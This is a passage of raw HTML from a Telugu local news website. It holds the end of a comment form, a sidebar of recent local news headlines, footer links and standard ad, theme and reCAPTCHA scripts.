			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='30713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/power-supply-will-be-suspended-in-several-areas-today.html">నేడు ప‌లు ప్రాంతాల్లో విద్యుత్ సరఫరా నిలిపివేత</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-india-yadav-mahasabha-telangana-state-executive-committee-meeting.html">అఖిల భారత యాదవ మహాసభ తెలంగాణ రాష్ట్ర కార్యవర్గ సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/senior-journalist-and-poet-moturi-narayana-rao-received-the-karnataka-telugu-writers-federation-literary-award.html">సీనియర్ జర్నలిస్టు, కవి మోటూరి నారాయణరావుకు కర్ణాటక, తెలుగు రైటర్స్ ఫెడరేషన్ లిటరరీ అవార్డు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-unfinished-works-must-be-completed-quickly-pac-chairman-arekapudi-gandhi.html">అసంపూర్తిగా మిగిలిపోయిన పనులు త్వరగా పూర్తయ్యేలా చూడాలి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chethan-aditya-shines-in-the-under-14-cricket-probables-match.html">అండ‌ర్ 14 క్రికెట్ ప్రాబబుల్స్ లో PJR స్టేడియం విద్యార్థి చేత‌న్ ఆదిత్య జోరు..</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/drawing-competitions-were-held-for-students-on-road-safety.html">రోడ్డు భ‌ద్ర‌త‌పై విద్యార్థుల‌కు డ్రాయింగ్ పోటీలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-officials-who-participated-in-the-prajavani-program.html">ప్రజావాణి కార్యక్రమంలో పాల్గొన్న అధికారులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/assembly-level-meeting-on-the-jago-bhagyanagar-chalo-balapur-dharma-rakshana-sabha.html">జాగో భాగ్యనగర్–ఛలో బాలాపూర్ ధర్మ రక్షణ సభపై అసెంబ్లీ స్థాయి సమావేశం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/teenmar-mallannas-birthday-celebrations.html">తీన్మార్ మ‌ల్ల‌న్న జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cultural-programs-enthralled-the-audience-at-shilparamam.html">శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/pac-chairman-arekapudi-gandhi-paid-tribute-to-ntr.html">ఎన్‌టీఆర్‌కు నివాళులు అర్పించిన PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/ntr-was-paid-rich-tributes-in-subhash-chandra-bose-nagar.html">సుభాష్ చంద్ర‌బోస్ న‌గ‌ర్‌లో ఎన్టీఆర్‌కు ఘ‌న నివాళులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/bjp-leaders-visited-and-offered-prayers-to-sri-bhramaramba-mallikarjuna-swamy.html">శ్రీ భ్రమరాంబ మల్లికార్జున స్వామిని ద‌ర్శించుకున్న బీజేపీ నాయ‌కులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-srikanth-paid-a-rich-tribute-to-nandamuri-taraka-rama-rao.html">నందమూరి తారక రామారావుకు కార్పొరేటర్ శ్రీకాంత్ ఘ‌న నివాళి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/gangaram-sangareddy-met-with-mla-krishnarao.html">ఎమ్మెల్యే కృష్ణారావును క‌లిసిన గంగారం సంగారెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696e8448ecb70
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 00:51:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jLiS4tkFstNipalWdi-v0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768850508937');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>